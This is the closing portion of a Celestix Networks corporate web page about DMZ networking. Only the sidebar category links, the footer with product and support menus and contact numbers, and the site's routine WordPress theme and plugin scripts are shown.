	<li class="cat-item cat-item-235"><a href="https://celestix.com/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://celestix.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://celestix.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://celestix.com/category/secureaccess/">SecureAccess</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://celestix.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://celestix.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://celestix.com/category/zero-trust/">Zero Trust</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://celestix.com/category/zero-trust-application-access/">Zero Trust Application Access</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://celestix.com/category/zero-trust-network-access/">Zero Trust Network Access</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://celestix.com/wp-login.php">Log in</a></li>
			<li><a href="https://celestix.com/feed/">Entries feed</a></li>
			<li><a href="https://celestix.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="1697" class="elementor elementor-1697 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6e02834d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e02834d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d5b7ba3" data-id="6d5b7ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-454233e2 elementor-widget elementor-widget-heading" data-id="454233e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Need help? Contact us or email us at sales@celestix.com</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5649edb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5649edb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89aa24e" data-id="89aa24e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-19808279 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19808279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-156ab474" data-id="156ab474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0e6d0 elementor-widget elementor-widget-image" data-id="2f0e6d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="50" src="https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png" class="attachment-full size-full wp-image-31287" alt="Celestix-modern-Logo-for-Dark-Background-PNG-250&#215;50" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-3b17c501 elementor-widget elementor-widget-text-editor" data-id="3b17c501" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Celestix Networks, Inc.</strong><br>Americas: +1 510 668 0700<br>EMEA : +44 20 3900 3737<br>Asia : +65 6958 0822<br>Japan : +81 3 5210 2991</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ed92ba4" data-id="6ed92ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3095cf3e elementor-widget elementor-widget-heading" data-id="3095cf3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a4f2163 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a4f2163" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-a4f2163" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26482"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-item">Multi-factor Authentication</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-item">Always On VPN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30597"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-item">Zero Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-item">AI-Enabled Compliance Automation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31908"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-item">Deepfake Detector</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31846"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-item">Hardware-Accelerated Endpoint AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16713"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-item">ADC/Load Balancer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-item">Professional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29064"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-item">Consulting Services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4f2163" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26482"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-item" tabindex="-1">Multi-factor Authentication</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-item" tabindex="-1">Always On VPN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30597"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-item" tabindex="-1">Zero Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-item" tabindex="-1">AI-Enabled Compliance Automation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31908"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-item" tabindex="-1">Deepfake Detector</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31846"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-item" tabindex="-1">Hardware-Accelerated Endpoint AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16713"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-item" tabindex="-1">ADC/Load Balancer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-item" tabindex="-1">Professional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29064"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-item" tabindex="-1">Consulting Services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c6d18eb" data-id="6c6d18eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-725ebc97 elementor-widget elementor-widget-heading" data-id="725ebc97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Support</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-16ee865 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="16ee865" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-16ee865" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22502"><a href="https://celestix.com/support/open-a-case/" class="elementor-item">Open a case</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22503"><a href="https://celestix.com/support/support-programs/" class="elementor-item">Support programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22504"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-item">End of Life Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16ee865" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22502"><a href="https://celestix.com/support/open-a-case/" class="elementor-item" tabindex="-1">Open a case</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22503"><a href="https://celestix.com/support/support-programs/" class="elementor-item" tabindex="-1">Support programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22504"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-item" tabindex="-1">End of Life Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e65c72" data-id="3e65c72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b157388 elementor-widget elementor-widget-heading" data-id="6b157388" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe88e0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0fe88e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-0fe88e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://celestix.com/about/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://celestix.com/about/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-item">Technology Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://celestix.com/about/offices/" class="elementor-item">Offices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-item">Celestix’s Accessibility</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fe88e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://celestix.com/about/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://celestix.com/about/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-item" tabindex="-1">Technology Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://celestix.com/about/offices/" class="elementor-item" tabindex="-1">Offices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-item" tabindex="-1">Celestix’s Accessibility</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1d59cef4 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="1d59cef4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a626b10" data-id="1a626b10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6fa0183d elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fa0183d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-669aed77" data-id="669aed77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f6dba8 elementor-widget elementor-widget-heading" data-id="55f6dba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-small"><a href="https://celestix.com/about/privacy-policy-2/">© 2000-2025 Celestix Networks, Inc. All Rights Reserved. Privacy Policy.</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fa8151d" data-id="1fa8151d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c00c11b e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c00c11b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CelestixNetwork" target="_blank">
						<span class="elementor-screen-only">El-icon-twitter</span>
						<i aria-hidden="true" class="elusive el-icon-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-facebook elementor-repeater-item-0267196" href="http://www.facebook.com/pages/Celestix/173719729410" target="_blank">
						<span class="elementor-screen-only">El-icon-facebook</span>
						<i aria-hidden="true" class="elusive el-icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCc0rkEKyp_32FaTZlZ0ocIw" target="_blank">
						<span class="elementor-screen-only">El-icon-youtube</span>
						<i aria-hidden="true" class="elusive el-icon-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-linkedin elementor-repeater-item-c0d0a12" href="https://www.linkedin.com/company/42118?trk=tyah&#038;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A42118%2Cidx%3A3-1-3%2CtarId%3A1463850363232%2Ctas%3Acelestix%20net" target="_blank">
						<span class="elementor-screen-only">El-icon-linkedin</span>
						<i aria-hidden="true" class="elusive el-icon-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://celestix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://celestix.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://celestix.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/celestix.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/celestix.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.7.4","eb_admin_url":"https:\/\/celestix.com\/wp-admin\/","rest_rootURL":"https:\/\/celestix.com\/wp-json\/","ajax_url":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nft_nonce":"d8a591145a","post_grid_pagination_nonce":"58bb70f1e0","placeholder_image":"https:\/\/celestix.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
</script>
<script src="https://celestix.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"133a000e4a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.7" id="oceanwp-main-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.7" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.7" id="oceanwp-drop-down-search-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.7" id="ow-magnific-popup-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.7" id="oceanwp-lightbox-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.7" id="ow-flickity-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.7" id="oceanwp-slider-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.7" id="oceanwp-scroll-effect-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.7" id="oceanwp-scroll-top-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.7" id="oceanwp-select-js"></script>
<script src="https://celestix.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://celestix.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/celestix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/celestix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8afca579a0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"DMZ Network - Celestix","excerpt":""}};
</script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB","ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nonce":"535f0d3805"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script id="gforms_recaptcha_recaptcha-js-after">
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nonce":"a6c6957413","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/celestix.com\/comparing-directaccess-dmz-and-edge-deployments\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,